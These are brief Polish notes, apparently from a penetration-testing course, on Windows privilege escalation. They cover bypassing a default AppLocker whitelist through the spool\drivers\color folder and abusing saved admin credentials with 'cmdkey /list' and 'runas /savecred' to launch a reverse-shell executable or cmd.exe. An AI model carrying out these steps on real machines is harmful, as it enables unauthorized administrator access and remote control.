 1) AppLocker biala lista programow (zdefiniowany z domyslnymi parametrami)
• Program do uruchomienia umieszczamy w
■ C:\Windows\System32\spool\drivers\color
2) Sprawdzamy poswiadczenia
• cmd
■ cmdkey /list
• Jezeli jakies sa (szczegolnie admina) to mozemy to wykorzystac (mozna sprubowac)
■ runas /savecred /user:admin C:\PrivEsc\reverse.exe
■ runas /savecred /user:admin cmd.exe